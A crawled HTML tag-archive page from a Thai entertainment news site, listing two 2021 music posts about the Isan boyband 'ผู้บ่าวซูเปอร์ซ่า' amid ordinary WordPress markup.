

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://allareaentertainment.com/archives/tag/%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%9A%E0%B9%88%E0%B8%B2%E0%B8%A7%E0%B8%8B%E0%B8%B9%E0%B9%80%E0%B8%9B%E0%B8%AD%E0%B8%A3%E0%B9%8C%E0%B8%8B%E0%B9%88%E0%B8%B2
body_size: 11836
content:
<!doctype html>
<html lang="th">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
<link rel="profile" href="https://gmpg.org/xfn/11">
<title>#ผู้บ่าวซูเปอร์ซ่า</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title=" &raquo; ฟีด" href="https://allareaentertainment.com/feed" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; ฟีดความเห็น" href="https://allareaentertainment.com/comments/feed" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; #ผู้บ่าวซูเปอร์ซ่า ฟีดป้ายกำกับ" href="https://allareaentertainment.com/archives/tag/%e0%b8%9c%e0%b8%b9%e0%b9%89%e0%b8%9a%e0%b9%88%e0%b8%b2%e0%b8%a7%e0%b8%8b%e0%b8%b9%e0%b9%80%e0%b8%9b%e0%b8%ad%e0%b8%a3%e0%b9%8c%e0%b8%8b%e0%b9%88%e0%b8%b2/feed" />
<!-- <link rel='stylesheet' id='wp-block-library-css' href='https://allareaentertainment.com/wp-includes/css/dist/block-library/style.min.css?ver=6.2.6' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='classic-theme-styles-css' href='https://allareaentertainment.com/wp-includes/css/classic-themes.min.css?ver=6.2.6' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//allareaentertainment.com/wp-content/cache/wpfc-minified/8m2oiwxp/7psrg.css" media="all"/>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<!-- <link rel='stylesheet' id='related-posts-by-taxonomy-css' href='https://allareaentertainment.com/wp-content/plugins/related-posts-by-taxonomy/includes/assets/css/styles.css?ver=6.2.6' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='seed-social-css' href='https://allareaentertainment.com/wp-content/plugins/seed-social/style.css?ver=2021.02' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='bootstrap-style-css' href='https://allareaentertainment.com/wp-content/themes/newscard-pro/assets/library/bootstrap/css/bootstrap.min.css?ver=4.0.0' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='font-awesome-style-css' href='https://allareaentertainment.com/wp-content/themes/newscard-pro/assets/library/font-awesome/css/font-awesome.css?ver=6.2.6' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//allareaentertainment.com/wp-content/cache/wpfc-minified/ko454noj/bxxlh.css" media="all"/>
<link rel='stylesheet' id='newscard-google-fonts-css' href='//fonts.googleapis.com/css?family=Roboto%3A300%2C300i%2C400%2C400i%2C500%2C500i%2C700%2C700i&#038;ver=6.2.6' type='text/css' media='all' />
<!-- <link rel='stylesheet' id='owl-carousel-css' href='https://allareaentertainment.com/wp-content/themes/newscard-pro/assets/library/owl-carousel/owl.carousel.min.css?ver=2.3.4' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='newscard-style-css' href='https://allareaentertainment.com/wp-content/themes/newscard-pro/style.css?ver=6.2.6' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//allareaentertainment.com/wp-content/cache/wpfc-minified/qxbxr00s/9qnwl.css" media="all"/>
<link rel='stylesheet' id='seed-fonts-all-css' href='https://fonts.googleapis.com/css?family=Kanit%3A300&#038;ver=6.2.6' type='text/css' media='all' />
<style id='seed-fonts-all-inline-css' type='text/css'>
h1, h2, h3, h4, h5, h6, nav, .nav, .menu, button, .button, .btn, .price, ._heading, .wp-block-pullquote blockquote, blockquote, label, legend{font-family: "Kanit",sans-serif; font-weight: 300; }body {--s-heading:"Kanit",sans-serif}body {--s-heading-weight:300}
</style>
<link rel='stylesheet' id='seed-fonts-body-all-css' href='https://fonts.googleapis.com/css?family=Kanit&#038;ver=6.2.6' type='text/css' media='all' />
<style id='seed-fonts-body-all-inline-css' type='text/css'>
body{font-family: "Kanit",sans-serif; font-size: 14px; line-height: 1.6; }body {--s-body:"Kanit",sans-serif;--s-body-line-height:1.6;}
</style>
<script src='//allareaentertainment.com/wp-content/cache/wpfc-minified/1qij3g5f/9qnwl.js' type="text/javascript"></script>
<!-- <script type='text/javascript' src='https://allareaentertainment.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script> -->
<!-- <script type='text/javascript' src='https://allareaentertainment.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script> -->
<!--[if lt IE 9]>
<script type='text/javascript' src='https://allareaentertainment.com/wp-content/themes/newscard-pro/assets/js/html5.js?ver=3.7.3' id='html5-js'></script>
<![endif]-->
<link rel="https://api.w.org/" href="https://allareaentertainment.com/wp-json/" /><link rel="alternate" type="application/json" href="https://allareaentertainment.com/wp-json/wp/v2/tags/5825" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://allareaentertainment.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://allareaentertainment.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.6" />
<style type="text/css">
@media (min-width: 768px) {
/* Font Size > Top Stories Title */
.top-stories-bar .top-stories-label .label-txt {
font-size: 16px;
}
/* Font Size > Top Stories Posts Title */
.top-stories-bar .top-stories-lists .top-stories-title {
font-size: 14px;
}
/* Font Size > Archive Posts Title */
.post-col .entry-title,
blockquote,
.wp-block-pullquote p,
.wp-block-pullquote blockquote,
.post-boxed.inlined .entry-title,
.featured-stories .post-boxed .entry-title,
.featured-section .featured-post .post-boxed .entry-title,
.featured-section .featured-post .post-block .entry-title,
.woocommerce ul.products li.product .woocommerce-loop-category__title,
.woocommerce ul.products li.product .woocommerce-loop-product__title,
.woocommerce ul.products li.product h3 {
font-size: 16px;
}
.post-boxed .entry-title,
.post-block .entry-title,
.post-boxed.main-post.inlined .entry-title {
font-size: calc(16px + 3px);
}
.featured-section .featured-slider .post-block .entry-title {
font-size: calc(16px + 9px);
}
/* Font Size > Sidebar Widget Title */
.stories-title,
.widget-title {
font-size: 24px;
}
}
</style>
<style type="text/css" id="wp-custom-css">
.gallery-caption{
font-size:14px;
}
.youtube-responsive-container {
position:relative;
padding-bottom:56.25%;
padding-top:30px;
height:0;
overflow:hidden;
}
.youtube-responsive-container iframe, .youtube-responsive-container object, .youtube-responsive-container embed {
position:absolute;
top:0;
left:0;
width:100%;
height:100%;
}		</style>
</head>
<body class="archive tag tag-5825 wp-custom-logo hfeed">
<div id="page" class="site">
<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
<header id="masthead" class="site-header">
<nav class="navbar navbar-expand-lg d-block">
<div class="navbar-head navbar-bg-set"  style="background-image:url('https://allareaentertainment.com/wp-content/uploads/2019/06/Untitled-2.png');">
<div class="container">
<div class="row align-items-center">
<div class="col-lg-4">
<div class="site-branding navbar-brand">
<a href="https://allareaentertainment.com/" class="custom-logo-link" rel="home"><img width="1310" height="480" src="https://allareaentertainment.com/wp-content/uploads/2020/03/cropped-logo-final-01-02.png" class="custom-logo" alt="" decoding="async" srcset="https://allareaentertainment.com/wp-content/uploads/2020/03/cropped-logo-final-01-02.png 1310w, https://allareaentertainment.com/wp-content/uploads/2020/03/cropped-logo-final-01-02-300x110.png 300w, https://allareaentertainment.com/wp-content/uploads/2020/03/cropped-logo-final-01-02-600x220.png 600w, https://allareaentertainment.com/wp-content/uploads/2020/03/cropped-logo-final-01-02-768x281.png 768w" sizes="(max-width: 1310px) 100vw, 1310px" /></a>									<h2 class="site-title"><a href="https://allareaentertainment.com/" rel="home"></a></h2>
<p class="site-description">Entertainment News | allareaentertainment.com</p>
</div><!-- .site-branding .navbar-brand -->
</div>
</div><!-- .row -->
</div><!-- .container -->
</div><!-- .navbar-head -->
<div class="navigation-bar" id="sticky-navigation-bar">
<div class="navigation-bar-top">
<div class="container">
<button class="navbar-toggler menu-toggle" type="button" data-toggle="collapse" data-target="#navbarCollapse" aria-controls="navbarCollapse" aria-expanded="false" aria-label="Toggle navigation"></button>
<span class="search-toggle"></span>
</div><!-- .container -->
<div class="search-bar">
<div class="container">
<div class="search-block off">
<form action="https://allareaentertainment.com/" method="get" class="search-form">
<label class="assistive-text"> Search </label>
<div class="input-group">
<input type="search" value="" placeholder="Search" class="form-control s" name="s">
<div class="input-group-prepend">
<button class="btn btn-theme">Search</button>
</div>
</div>
</form><!-- .search-form -->
</div><!-- .search-box -->
</div><!-- .container -->
</div><!-- .search-bar -->
</div><!-- .navigation-bar-top -->
<div class="navbar-main">
<div class="container">
<div class="collapse navbar-collapse" id="navbarCollapse">
<div id="site-navigation" class="main-navigation nav-uppercase" role="navigation">
<ul class="nav-menu navbar-nav d-lg-block"><li id="menu-item-795" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-795"><a href="https://allareaentertainment.com">HOME</a></li>
<li id="menu-item-29982" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29982"><a href="https://allareaentertainment.com/archives/category/trending">TRENDING</a></li>
<li id="menu-item-1106" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1106"><a href="https://allareaentertainment.com/archives/category/tv-movie">TV &amp; MOVIE</a>
<ul class="sub-menu">
<li id="menu-item-1322" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1322"><a href="https://allareaentertainment.com/archives/category/tv-movie/tv">TV</a></li>
<li id="menu-item-1323" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1323"><a href="https://allareaentertainment.com/archives/category/tv-movie/movie">MOVIE</a></li>
</ul>
</li>
<li id="menu-item-49731" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49731"><a href="https://allareaentertainment.com/archives/category/online-programs">ONLINE PROGRAMS</a></li>
<li id="menu-item-794" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-794"><a href="https://allareaentertainment.com/archives/category/music-concert">MUSIC &amp; CONCERT</a>
<ul class="sub-menu">
<li id="menu-item-1327" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1327"><a href="https://allareaentertainment.com/archives/category/music-concert/music">MUSIC</a></li>
<li id="menu-item-1326" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1326"><a href="https://allareaentertainment.com/archives/category/music-concert/conncert-fanmeeting">CONCERT &amp; FAN MEETING</a></li>
</ul>
</li>
<li id="menu-item-1676" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1676"><a href="https://allareaentertainment.com/archives/category/radio">RADIO</a></li>
<li id="menu-item-760" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-760"><a href="https://allareaentertainment.com/archives/category/fashion">FASHION</a></li>
<li id="menu-item-761" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-761"><a href="https://allareaentertainment.com/archives/category/awards">AWARDS</a></li>
<li id="menu-item-1108" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1108"><a href="https://allareaentertainment.com/archives/category/news">NEWS</a></li>
</ul>							</div><!-- #site-navigation .main-navigation -->
</div><!-- .navbar-collapse -->
<div class="nav-search">
<span class="search-toggle"></span>
</div><!-- .nav-search -->
</div><!-- .container -->
</div><!-- .navbar-main -->
</div><!-- .navigation-bar -->
</nav><!-- .navbar -->
<div id="breadcrumb">
<div class="container">
<div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://allareaentertainment.com" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://allareaentertainment.com/blog" itemprop="item"><span itemprop="name">Blog</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><span itemprop="item"><span itemprop="name">#ผู้บ่าวซูเปอร์ซ่า</span></span><meta itemprop="position" content="3" /></li></ul></div>				</div>
</div><!-- .breadcrumb -->
</header><!-- #masthead -->
<div id="content" class="site-content ">
<div class="container">
<div class="row justify-content-center">
<div id="primary" class="col-lg-8 content-area">		<main id="main" class="site-main">
<header class="page-header">
<h1 class="page-title">ป้ายกำกับ: <span>#ผู้บ่าวซูเปอร์ซ่า</span></h1>				</header><!-- .page-header -->
<div class="row gutter-parent-14 post-wrap">
<div class="col-sm-6 col-xxl-4 post-col">
<div class="post-80063 post type-post status-publish format-standard has-post-thumbnail hentry category-music category-music-concert tag-thaidolmusic tag-6061 tag-6062 tag-5825 tag-3811">
<figure class="post-featured-image post-img-wrap">
<a title="หนาวนี้ ไปนอนเบิ่งดาว กับ ผู้บ่าวซูเปอร์ซ่า “ ชัดดาวน์ ดาวชัด  (ผู้บ่าวเวอร์ชั่น)”" href="https://allareaentertainment.com/archives/80063" class="post-img" style="background-image: url('https://allareaentertainment.com/wp-content/uploads/2021/12/รวม3.jpg');"></a>
<div class="entry-meta category-meta">
<div class="cat-links">
<a class="cat-links-61" href="https://allareaentertainment.com/archives/category/music-concert/music">MUSIC</a>
<a class="cat-links-22" href="https://allareaentertainment.com/archives/category/music-concert">MUSIC &amp; CONCERT</a>
</div>
</div><!-- .entry-meta -->
</figure><!-- .post-featured-image .post-img-wrap -->
<header class="entry-header">
<h2 class="entry-title"><a href="https://allareaentertainment.com/archives/80063" rel="bookmark">หนาวนี้ ไปนอนเบิ่งดาว กับ ผู้บ่าวซูเปอร์ซ่า “ ชัดดาวน์ ดาวชัด  (ผู้บ่าวเวอร์ชั่น)”</a></h2>
<div class="entry-meta">
<div class="date"><a href="https://allareaentertainment.com/archives/80063" title="หนาวนี้ ไปนอนเบิ่งดาว กับ ผู้บ่าวซูเปอร์ซ่า “ ชัดดาวน์ ดาวชัด  (ผู้บ่าวเวอร์ชั่น)”">ธันวาคม 14, 2021</a> </div> <div class="by-author vcard author"><a href="https://allareaentertainment.com/archives/author/allareaentertainment">All Area Entertainment</a> </div>											</div><!-- .entry-meta -->
</header>
<div class="entry-content">
<p>ส่งผลงานกันมาแบบ&hellip;</p>
</div><!-- entry-content -->
</div><!-- .post-80063 -->
</div><!-- .col-sm-6 .col-xxl-4 .post-col -->
<div class="col-sm-6 col-xxl-4 post-col">
<div class="post-76841 post type-post status-publish format-standard has-post-thumbnail hentry category-music category-music-concert tag-5825 tag-5824 tag-3811">
<figure class="post-featured-image post-img-wrap">
<a title="ไทดอลมิวสิค ส่ง  #4 หนุ่มบอยแบนด์ เลือดอีสาน “ ผู้บ่าวซูเปอร์ซ่า “ ที่จะมาจีบสาว แบบซน ๆซ่าๆ กับการนำเพลงของศิลปินรุ่นพี่ มาร้องในเวอร์ชั่นใหม่ ให้เป็นแบบซ่าๆ กวนๆ และมีความสนุกมากขึ้น" href="https://allareaentertainment.com/archives/76841" class="post-img" style="background-image: url('https://allareaentertainment.com/wp-content/uploads/2021/11/รวม3.jpg');"></a>
<div class="entry-meta category-meta">
<div class="cat-links">
<a class="cat-links-61" href="https://allareaentertainment.com/archives/category/music-concert/music">MUSIC</a>
<a class="cat-links-22" href="https://allareaentertainment.com/archives/category/music-concert">MUSIC &amp; CONCERT</a>
</div>
</div><!-- .entry-meta -->
</figure><!-- .post-featured-image .post-img-wrap -->
<header class="entry-header">
<h2 class="entry-title"><a href="https://allareaentertainment.com/archives/76841" rel="bookmark">ไทดอลมิวสิค ส่ง  #4 หนุ่มบอยแบนด์ เลือดอีสาน “ ผู้บ่าวซูเปอร์ซ่า “ ที่จะมาจีบสาว แบบซน ๆซ่าๆ กับการนำเพลงของศิลปินรุ่นพี่ มาร้องในเวอร์ชั่นใหม่ ให้เป็นแบบซ่าๆ กวนๆ และมีความสนุกมากขึ้น</a></h2>
<div class="entry-meta">
<div class="date"><a href="https://allareaentertainment.com/archives/76841" title="ไทดอลมิวสิค ส่ง  #4 หนุ่มบอยแบนด์ เลือดอีสาน “ ผู้บ่าวซูเปอร์ซ่า “ ที่จะมาจีบสาว แบบซน ๆซ่าๆ กับการนำเพลงของศิลปินรุ่นพี่ มาร้องในเวอร์ชั่นใหม่ ให้เป็นแบบซ่าๆ กวนๆ และมีความสนุกมากขึ้น">พฤศจิกายน 23, 2021</a> </div> <div class="by-author vcard author"><a href="https://allareaentertainment.com/archives/author/allareaentertainment">All Area Entertainment</a> </div>											</div><!-- .entry-meta -->
</header>
<div class="entry-content">
<p>นับเป็นอีกหนึ่งส&hellip;</p>
</div><!-- entry-content -->
</div><!-- .post-76841 -->
</div><!-- .col-sm-6 .col-xxl-4 .post-col -->
</div><!-- .row .gutter-parent-14 .post-wrap-->
</main><!-- #main -->
</div><!-- #primary -->
<aside id="secondary" class="col-lg-4 widget-area" role="complementary">
<div class="sticky-sidebar">
<section id="related-posts-by-taxonomy-3" class="widget related_posts_by_taxonomy">
<h3 class="widget-title">Related Posts</h3>
